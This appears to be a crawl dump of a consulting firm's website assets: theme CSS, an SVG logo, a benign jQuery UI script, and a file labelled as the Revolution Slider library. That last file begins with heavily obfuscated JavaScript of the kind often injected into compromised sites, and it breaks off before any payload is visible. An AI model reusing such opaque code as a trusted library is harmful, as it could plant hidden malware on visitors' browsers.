30px 30px}.Button-Outline-Secondary:hover,.tp-caption.Button-Outline-Secondary:hover{color:#fff;text-decoration:none;background-color:#080b1a;border-color:#080b1a;border-style:solid;border-width:3px 3px 3px 3px;border-radius:30px 30px 30px 30px;cursor:pointer}#rev_slider_11_1 .uranus.tparrows,#rev_slider_11_2 .uranus.tparrows{width:50px;height:50px;background:rgba(255,255,255,0);-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important;left:30px!important;opacity:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media only screen and (max-width:767.98px){#rev_slider_11_1 .uranus.tparrows,#rev_slider_11_2 .uranus.tparrows{left:5px!important}}#rev_slider_11_1 .uranus.tparrows.tp-rightarrow,#rev_slider_11_2 .uranus.tparrows.tp-rightarrow{left:auto!important;right:30px}@media only screen and (max-width:767.98px){#rev_slider_11_1 .uranus.tparrows.tp-rightarrow,#rev_slider_11_2 .uranus.tparrows.tp-rightarrow{right:5px}}#rev_slider_11_1 .uranus.tparrows:before,#rev_slider_11_2 .uranus.tparrows:before{width:50px;height:50px;line-height:50px;font-size:40px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#rev_slider_11_1 .uranus.tparrows:hover:before,#rev_slider_11_2 .uranus.tparrows:hover:before{opacity:.75}#slide-27-layer-7,#slide-28-layer-3{color:#080b1a}#slide-28-layer-1,#slide-28-layer-2,#slide-29-layer-7{color:#fff}#rev_slider_11_1:hover .uranus.tparrows,#rev_slider_11_2:hover .uranus.tparrows{opacity:1}#rev_slider_11_1 .rev-btn,#rev_slider_11_2 .rev-btn{text-transform:uppercase}@media only screen and (min-width:1200px){.about-content{margin-left:55px;padding-right:80px}}.about-content h6{margin-bottom:13px}.about-content .about-since{color:#484848;display:inline-block;font-size:24px;font-weight:300;line-height:1;position:relative;padding-right:20px;margin-bottom:30px}@media only screen and (max-width:767.98px){.about-content .about-since{margin-bottom:20px}}.about-content .about-since:after{background-color:#b4b4b4;content:'';position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:2px;width:110px}.about-content .btn-about{color:#151515;font-size:16px;font-weight:500;display:inline-block;margin-top:15px}@media only screen and (max-width:767.98px){.about-content .btn-about{margin-top:5px}}.about-content .btn-about i{font-size:20px;line-height:3px;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.about-content .btn-about:hover i{padding-left:5px}@media only screen and (min-width:1200px){.about-content--2{margin-left:0;padding-right:40px}}.about-thumb{overflow:hidden}@media only screen and (max-width:767.98px){.about-thumb{margin-bottom:35px}}.about-thumb img{width:100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.about-thumb--2{margin-right:-250px}.home-two-about-area{background-color:#f8f9fc;background-image:url(../img/about-2-bg.jpg);background-position:center right;background-repeat:no-repeat}@media only screen and (min-width:992px) and (max-width:1199.98px),only screen and (min-width:1200px) and (max-width:1599.98px){.home-two-about-area{background-size:1100px auto}}@media only screen and (max-width:767.98px),only screen and (min-width:768px) and (max-width:991.98px){.home-two-about-area{background-image:none}}.home-two-about-area .about-content{padding-top:100px;padding-bottom:110px}@media only screen and (min-width:768px) and (max-width:991.98px){.home-two-about-area .about-content{padding-top:40px;padding-bottom:90px}}@media only screen and (max-width:767.98px){.home-two-about-area .about-content{padding-bottom:60px;padding-top:0}}.video-button-thumb{position:relative}.video-button-thumb:after{content:'';background-color:#080b1a;opacity:.5;height:100%;width:100%;position:absolute;left:0;top:0}.video-button-thumb .btn-play{border-radius:50%;background-color:#fff;color:#080b1a;font-size:18px;text-align:center;line-height:60px;height:60px;width:60px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.video-button-thumb .btn-play:hover{background-color:#080b1a;color:#fff}.video-button-thumb .btn-play i{padding-left:5px}.service-area-top{padding:110px 0 130px;position:relative;z-index:1}@media only screen and (min-width:768px) and (max-width:991.98px){.service-area-top{padding:90px 0 135px}}@media only screen and (max-width:767.98px){.service-area-top{padding:60px 0 135px}}.service-area-top:before{background-color:rgba(8,11,26,.9);content:'';position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.service-content-area{margin-top:-170px;position:relative;z-index:1}.service-item{margin-top:30px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-align:center;overflow:hidden}.service-item .service-txt{background-color:#f8f9fc;padding:25px 0}.service-item .service-txt h5{font-weight:600;margin-bottom:0}@media only screen and (max-width:767.98px){.service-item .service-txt h5{font-size:16px}}.service-item .service-content{background-color:rgba(8,11,26,.95);color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:15px 30px;position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;left:-100%;top:0;height:100%;width:100%;pointer-events:none}@media only screen and (max-width:767.98px){.service-item .service-content{padding:15px}}.service-item .service-content h5{color:#fff;font-weight:500;margin-bottom:18px}.service-item .service-content h5 a{color:#fff}.service-item:hover{-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.26);box-shadow:0 1px 5px 0 rgba(0,0,0,.26)}.service-item:hover .service-content{left:0}.non-opacity:after,.non-opacity:before{display:none}.testimonial-item{background-color:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.11);box-shadow:0 1px 5px 0 rgba(0,0,0,.11);display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:40px;outline:0}@media only screen and (min-width:992px) and (max-width:1199.98px){.testimonial-item{padding:30px 20px}}@media only screen and (max-width:575.98px){.testimonial-item{display:inline-block!important;padding:30px 20px}}.testimonial-item .testimonial-txt{-webkit-flex-basis:calc(100% - 140px);-ms-flex-preferred-size:calc(100% - 140px);flex-basis:calc(100% - 140px);max-width:calc(100% - 140px);font-weight:400}@media only screen and (max-width:575.98px){.testimonial-item .testimonial-txt{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;text-align:center}}.testimonial-item .testimonial-txt img{margin-bottom:20px}@media only screen and (max-width:575.98px){.testimonial-item .testimonial-txt img{margin-left:auto;margin-right:auto}}.testimonial-item .testimonial-txt .client-name{font-size:18px;font-weight:600;line-height:1;margin-bottom:0}.testimonial-item .testimonial-txt .client-name .designation{font-size:15px;font-weight:400;color:#6a6a6a}.testimonial-item .testimonial-thumb{border-radius:50%;height:110px;margin-left:30px;-webkit-flex-basis:110px;-ms-flex-preferred-size:110px;flex-basis:110px;max-width:110px;overflow:hidden;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media only screen and (max-width:575.98px){.testimonial-item .testimonial-thumb{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;margin-bottom:30px;margin-left:auto;margin-right:auto}}.testimonial-item--2{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding:0;display:block!important}.testimonial-item--2 .testimonial-txt{font-size:24px;font-weight:300;max-width:100%}@media only screen and (min-width:768px) and (max-width:991.98px){.testimonial-item--2 .testimonial-txt{font-size:20px}}@media only screen and (max-width:767.98px){.testimonial-item--2 .testimonial-txt{font-size:18px}}.testimonial-item--2 .testimonial-txt .client-name{margin-top:25px}.testimonial-item--3{-webkit-box-shadow:none;box-shadow:none}.testimonial-thumbnail-item{position:relative;z-index:1}.testimonial-thumbnail-item:after{border:15px solid #f3f4f6;border-bottom:0;content:'';position:absolute;left:0;bottom:0;height:85%;width:100%;z-index:-1}.testimonial-thumbnail-item:before{background-image:url(../img/testimonial/bg-dot.png);background-size:cover;background-repeat:no-repeat;background-position:center center;content:'';position:absolute;left:0;bottom:0;height:85%;width:100%;z-index:-1}.testimonial-arrows-2{text-align:right;margin-top:20px}@media only screen and (max-width:767.98px){.testimonial-arrows-2{text-align:center}}.testimonial-arrows-2 button{margin-left:15px;color:#9f9f9f;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;font-size:18px;line-height:1}.testimonial-arrows-2 button:first-child{margin-left:0}.testimonial-arrows-2 button:hover{color:#080b1a}@media only screen and (min-width:1200px){.testimonial-area .section-title{padding-right:50px}}.testimonial-area .testimonial-content-wrap{margin-right:-5px}@media only screen and (min-width:1200px){.testimonial-area .testimonial-content-wrap{padding-left:40px}}@media only screen and (min-width:768px) and (max-width:991.98px){.testimonial-area .testimonial-content-wrap{margin-top:50px}}@media only screen and (max-width:767.98px){.testimonial-area .testimonial-content-wrap{margin-top:35px}}@media only screen and (min-width:1200px){.testimonial-area .testimonial-area-right{padding-left:60px}}.testimonial-area--2{padding-top:90px}@media only screen and (max-width:767.98px){.testimonial-area--2{padding:60px 0}}.testimonial-content .slick-list{margin:-15px 0;padding-left:5px;padding-right:5px}.testimonial-content .slick-list .slick-slide{margin:15px 0}.tagline{font-size:18px;line-height:1}.tagline strong{font-weight:500}.tagline .tag-no{font-weight:600;position:relative}.tagline .tag-no:after{background-color:#a2a2a4;content:'';position:absolute;left:0;bottom:-2px;height:2px;width:100%}.testimonial-grid .slick-list{margin:0 -10px}.testimonial-grid .slick-list .slick-slide{padding:0 10px}.testimonial-content--3 .slick-dots{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.team-mem-item{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.team-mem-item .member-info{text-align:center;background-color:#fff;padding:15px 10px}.team-mem-item .member-info h5{font-weight:600;font-size:18px;line-height:1}.team-mem-item .member-info h5 a{color:#151515}.team-mem-item .member-info h5 a:hover{color:#182141}.team-mem-item .member-info .designation{font-weight:400;color:#080b1a}.team-mem-item .member-pic img{width:100%}.team-mem-item--2{position:relative;margin-top:40px}.team-mem-item--2 .member-info{background-color:transparent;padding:0;position:absolute;top:-15px;left:-110px;width:100%;opacity:0;visibility:hidden;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}@media only screen and (max-width:767.98px){.team-mem-item--2 .member-info{left:-80px}}.team-mem-item--2 .member-info:after{background-image:url(../img/team/team-arrow.png);background-repeat:no-repeat;background-position:center center;content:'';position:absolute;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s;top:100%;right:-15px;height:40px;width:100%}.team-mem-item--2 .member-pic{text-align:center}.team-mem-item--2 .member-pic img{max-height:400px;width:auto;margin:auto}.team-mem-item--2:hover .member-info{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none}.team-mem-item--2:hover .member-info:after{-webkit-transform:none;-ms-transform:none;transform:none}@media screen and (min-width:1500px){.team-area-wrapper .section-title{padding-right:100px}}@media screen and (min-width:1500px){.team-area-wrapper .team-content-wrap{padding-left:45px}}.team-area-wrapper .team-content-wrap .slick-dots{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.team-area-wrapper .team-content-wrap .slick-list{margin:0 -15px}@media only screen and (max-width:767.98px){.team-area-wrapper .team-content-wrap .slick-list{margin:0 -10px}}.team-area-wrapper .team-content-wrap .slick-list .slick-slide{margin:0 15px}@media only screen and (max-width:767.98px){.team-area-wrapper .team-content-wrap .slick-list .slick-slide{margin:0 10px}}.team-area-left{background-color:#080b1a;padding:110px 100px 105px;height:100%}@media only screen and (min-width:1200px) and (max-width:1599.98px){.team-area-left{padding:90px 25px}}@media only screen and (min-width:768px) and (max-width:991.98px){.team-area-left{padding:90px}}@media only screen and (max-width:767.98px){.team-area-left{padding:60px 30px 50px}}@media only screen and (max-width:575.98px){.team-area-left{padding:60px 15px 50px}}.team-area-right{position:relative;padding:110px 100px 0}@media only screen and (min-width:768px) and (max-width:991.98px){.team-area-right{padding:80px 100px 0}}@media only screen and (max-width:767.98px){.team-area-right{padding:50px 30px 0}}.team-area-right--2:before{background-color:rgba(255,255,255,.85);content:'';position:absolute;left:0;top:0;height:100%;width:100%}.team-page-area-wrapper .team-mem-item{margin-top:30px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.team-page-area-wrapper .team-mem-item:hover{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.blog-item{background-color:#f8f9fc;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:30px}.blog-item .blog-content{padding:50px 30px 45px}@media only screen and (max-width:767.98px){.blog-item .blog-content{padding:30px 15px 25px}}.blog-item .blog-content h2{font-weight:600;margin-bottom:15px}.blog-item .blog-content h2 a{color:#151515}.blog-item .blog-content h2 a:hover{color:#182141}.blog-item .blog-content .blog-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px}.blog-item .blog-content .blog-meta a{color:#151515;font-weight:400;margin-right:10px}.blog-item .blog-content .blog-meta a:last-child{margin-right:0}@media only screen and (max-width:575.98px){.blog-item .blog-content .blog-meta a{font-size:14px}}.blog-item:hover{-webkit-box-shadow:0 10px 60px 0 rgba(71,74,182,.16);box-shadow:0 10px 60px 0 rgba(71,74,182,.16);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.brand-logo-item img{margin:auto}.counter-item{margin-top:40px}.counter-number{color:#f8f9fc;margin-bottom:10px;position:relative;font-size:24px;font-weight:600}@media only screen and (max-width:767.98px){.counter-number{font-size:20px}}.counter-number.plus:after{content:'+';position:absolute;padding-left:5px}.counter-txt{color:#f8f9fc;font-size:24px;font-weight:600;margin-bottom:0}@media only screen and (min-width:768px) and (max-width:991.98px){.counter-txt{font-size:20px}}@media only screen and (max-width:767.98px){.counter-txt{font-size:16px}}.fun-fact-area{padding:80px 0 75px;position:relative}.fun-fact-area:before{background-color:rgba(8,11,26,.92);content:'';position:absolute;left:0;top:0;height:100%;width:100%}.page-header-area .page-header-content-inner{height:460px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff}@media only screen and (min-width:768px) and (max-width:991.98px){.page-header-area .page-header-content-inner{height:400px}}@media only screen and (max-width:767.98px){.page-header-area .page-header-content-inner{height:350px}}.page-header-area .page-header-content-inner h2{color:#fff;font-size:3.4375rem}@media (max-width:1200px){.page-header-area .page-header-content-inner h2{font-size:calc(1.46875rem + 2.625vw)}}@media only screen and (max-width:575.98px){.page-header-area .page-header-content-inner h2{font-size:25px}}@media only screen and (min-width:1200px){.page-header-area .page-header-content-inner p{max-width:60%;margin:auto}}.breadcrumb-wrap{margin-top:25px}@media only screen and (max-width:767.98px){.breadcrumb-wrap{margin-top:15px}}.breadcrumb-wrap .breadcrumb{background-color:transparent;border-radius:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0}.breadcrumb-wrap .breadcrumb li:last-child a:after{display:none}.breadcrumb-wrap .breadcrumb li a{color:#fff;font-weight:500;font-size:14px;line-height:1;position:relative}.breadcrumb-wrap .breadcrumb li a:after{content:'-';margin:0 20px;pointer-events:none}@media only screen and (max-width:767.98px){.breadcrumb-wrap .breadcrumb li a:after{margin:0 10px}}.breadcrumb-wrap .breadcrumb li a.current{pointer-events:none;opacity:.8}.history-item{margin-top:40px}@media only screen and (min-width:1200px){.history-item{padding-right:20px}}.history-item h6{font-weight:700;color:#080b1a}.history-item h3{font-size:22px;font-weight:500}.pricing-plan-buttons ul li a{background-color:transparent;border:2px solid #080b1a;color:#151515;display:inline-block;font-size:14px;font-weight:500;padding:13px 40px;text-transform:uppercase;position:relative;overflow:hidden;z-index:1}@media only screen and (max-width:767.98px){.pricing-plan-buttons ul li a{padding:10px 20px}}.pricing-plan-buttons ul li a:before{background-color:#080b1a;content:'';position:absolute;left:-100%;top:0;height:100%;width:100%;z-index:-1}.pricing-plan-buttons ul li a.active{color:#fff}.pricing-plan-buttons ul li a.active:before{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;left:0}.pricing-plan-item{text-align:center;background-color:#f8f9fc;padding:60px 25px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;margin-top:30px}.pricing-plan-item .plan-name{font-weight:600;margin-bottom:0;font-size:18px;line-height:1}.pricing-plan-item .plan-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:30px 0}@media only screen and (max-width:767.98px){.pricing-plan-item .plan-price{margin:15px 0}}.pricing-plan-item .plan-price .dollar{font-weight:600;font-size:24px;line-height:1}.pricing-plan-item .plan-price .price{font-weight:700;font-size:50px;line-height:1;padding-right:3px}.pricing-plan-item .plan-price .price-type{font-weight:500}.pricing-plan-item .plan-price .dollar,.pricing-plan-item .plan-price .price-type{margin-bottom:8px;display:block}.pricing-plan-item .price-list li{margin-bottom:10px;font-weight:500}.pricing-plan-item .price-list li:last-child{margin-bottom:0}.pricing-plan-item .price-list li:before{content:'\f5e1';font-family:"Material Design Icons";margin-right:5px}.pricing-plan-item .pricing-plan-footer{margin-top:50px}@media only screen and (max-width:767.98px){.pricing-plan-item .pricing-plan-footer{margin-top:30px}}.pricing-plan-item .pricing-plan-footer .btn-outline{border-radius:6px;font-size:14px;text-transform:uppercase}@media only screen and (min-width:992px) and (max-width:1199.98px),only screen and (min-width:1200px){.pricing-plan-item .pricing-plan-footer .btn-outline{padding-left:40px;padding-right:40px}}.pricing-plan-item:hover{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}

--- FILE ---
content_type: image/svg+xml
request_url: https://wconseilgroup.com/assets/img/logo-block.svg
body_size: 765
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310.05 103.12"><defs><style>.cls-1{fill:#080b1a;}.cls-2{fill:#f20017;}.cls-3{fill:#fff;stroke:#080b1a;stroke-width:3.05px;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M129,81.62a15.31,15.31,0,0,1-8.19,2.65c-15.1,0-17.32-19.71-17.32-30.72,0-10.41.34-35.33,17.92-35.33,2.39,0,5.63.6,7.59,2.05v6.57c-2.39-1.62-4.52-2.82-7.51-2.82-10.41,0-11.86,15.1-11.86,27.05,0,7.51,0,27.39,11.43,27.39a14.08,14.08,0,0,0,7.93-2.9v6.06Z"/><path class="cls-1" d="M166.38,51.24c0,12-.85,33-15.79,33-14.08,0-15.79-18-15.79-33,0-16.3,2.13-33,15.79-33C165.1,18.22,166.38,37.08,166.38,51.24Zm-25.43,0c0,11.35.43,27.22,9.64,27.22s9.64-15.87,9.64-27.22S159.8,24,150.59,24C141.38,23.6,141,39.9,141,51.24Z"/><path class="cls-1" d="M201.53,83.41h-5.21l-14.5-43.26c-.94-2.65-1.45-5.55-2.22-8.28h-.34c.26,4.18.68,8.28.68,12.46V83.41h-5.21V19.07h5.21L194.7,63.78c.77,2.22,1.37,4.44,2,6.66h.26c-.17-2.82-.6-5.72-.6-8.53V19.08h5.21V83.41Z"/><path class="cls-1" d="M234.21,29.23c-2.56-2.9-5.38-5.21-9.47-5.21-6,0-9.3,4.95-9.3,10.41,0,7.51,5.46,11,11,14.76S237.37,57.12,237.37,66c0,9.39-6.06,18.26-16.13,18.26A16.73,16.73,0,0,1,211.09,81V73.25c2.73,2.9,6.31,5.21,10.41,5.21,6.31,0,9.81-5.55,9.73-11.35.08-7.51-5.46-10.84-10.92-14.68s-11-7.94-11-17.15c0-8.62,5.29-17.06,14.76-17.06a17.3,17.3,0,0,1,10.15,3.41Z"/><path class="cls-1" d="M265.26,24.54H251v22.7h13.82V52.7H251V78h14.25v5.46H245V19.08h20.22Z"/><path class="cls-1" d="M279.85,83.41h-6V19.07h6Z"/><path class="cls-1" d="M296.06,78h14v5.46h-20V19.07h6V78Z"/><polygon class="cls-2" points="50.22 59.55 67.49 17.79 67.49 17.31 34.9 17.31 50.22 59.55"/><polygon class="cls-2" points="32.5 17.31 0.05 17.31 16.5 59.55 32.5 17.31"/><polygon class="cls-2" points="49.8 84.54 33.52 39.68 16.54 84.58 0 43.16 0 84.8 67.49 84.8 67.49 42.47 49.8 84.54"/><line class="cls-3" x1="86.55" y1="103.12" x2="86.55"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wconseilgroup.com/assets/js/active.min.js
body_size: 470
content:
!function(s){"use strict";jQuery(document).ready(function(s){s("[data-bg]").each(function(t,e){var o=s(e),a=o.data("bg");o.css("background-image","url("+a+")")});var t=s(".off-canvas-cog");s(".btn-cog").on("click",function(){t.addClass("active"),s("body").addClass("fix")}),s(".off-canvas-overlay, .btn-close").on("click",function(){s(".off-canvas-wrapper").removeClass("active"),s("body").removeClass("fix")}),s(".main-menu").slicknav({appendTo:".res-mobile-menu",closeOnClick:!0,removeClasses:!0,closedSymbol:"+",openedSymbol:"-"});var e=s(".off-canvas-menu");s(".btn-menu").on("click",function(){e.addClass("active"),s("body").addClass("fix")});var o=s(".counter");o.length&&o.counterUp({delay:10,time:1e3}),s(".btn-scroll-top").on("click",function(){s("html, body").animate({scrollTop:0},1500)});var a=s(".skill-progress-bar");a.appear(function(){a.each(function(t,e){var o=s(e),a=o.data("skill-amount");o.animate({width:a},100),o.closest(".single-skill-bar").find(".skill-percent").text(a)})});var n=s("#instafeed");if(n.length){var i=n.attr("data-userid"),r=n.attr("data-accesstoken");new Instafeed({get:"user",userId:i,accessToken:r,resolution:"standard_resolution",template:'<div class="instagram-item"><a href="{{link}}" target="_blank" id="{{id}}"><img src="{{image}}" /></a></div>',sortBy:"least-recent",limit:9,links:!1}).run()}var l=s("#contact-form"),c=s(".form-message");s(l).submit(function(t){t.preventDefault();var e=l.serialize();s.ajax({type:"POST",url:l.attr("action"),data:e}).done(function(t){s(c).removeClass("alert alert-danger"),s(c).addClass("alert alert-success fade show"),c.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>"),c.append(t),s("#contact-form input,#contact-form textarea").val("")}).fail(function(t){s(c).removeClass("alert alert-success"),s(c).addClass("alert alert-danger fade show"),""!==t.responseText?(c.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>"),c.append(t.responseText)):s(c).text("Oops! An error occurred and your message could not be sent.")})}),s(".btn-play").magnificPopup({type:"iframe"}),s(".testimonial-content").slick({slidesToShow:2,vertical:!0,verticalSwiping:!0,arrows:!1,dots:!0,appendDots:".testimonial-carousel-dots",responsive:[{breakpoint:993,settings:{slidesToShow:1,appendDots:".testimonial-content"}}]}),s(".testimonial-content--2").slick({slidesToShow:1,arrows:!0,appendArrows:".testimonial-arrows-2",prevArrow:'<button class="slick-prev"><i class="mdi mdi-arrow-left"></i></button>',nextArrow:'<button class="slick-next"><i class="mdi mdi-arrow-right"></i></button>',dots:!1,asNavFor:".testimonial-thumbnail"}),s(".testimonial-thumbnail").slick({slidesToShow:1,arrows:!1,dots:!1,asNavFor:".testimonial-content--2",focusOnSelect:!0}),s(".testimonial-content--3").slick({slidesToShow:2,arrows:!1,prevArrow:'<button class="slick-prev"><i class="mdi mdi-arrow-left"></i></button>',nextArrow:'<button class="slick-next"><i class="mdi mdi-arrow-right"></i></button>',dots:!0,responsive:[{breakpoint:991,settings:{slidesToShow:1}}]}),s(".team-content-wrap").slick({slidesToShow:4,arrows:!1,autoplay:!0,dots:!0,responsive:[{breakpoint:1550,settings:{slidesToShow:3}},{breakpoint:700,settings:{slidesToShow:2}},{breakpoint:550,settings:{slidesToShow:1}}]}),s(".brand-logo-content").slick({slidesToShow:4,arrows:!1,autoplay:!0,responsive:[{breakpoint:992,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}},{breakpoint:401,settings:{slidesToShow:1}}]}),s(".service-details-thumb").slick({slidesToShow:1,arrows:!1,dots:!0})}),s(window).on("scroll",function(){s(window).scrollTop()>=250?s(".header-area").addClass("sticky"):s(".header-area").removeClass("sticky"),s(window).scrollTop()>=400?s(".btn-scroll-top").addClass("show"):s(".btn-scroll-top").removeClass("show")}),jQuery(window).on("load",function(){})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wconseilgroup.com/assets/js/revslider/jquery.themepunch.revolution.min.js
body_size: 40902
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var 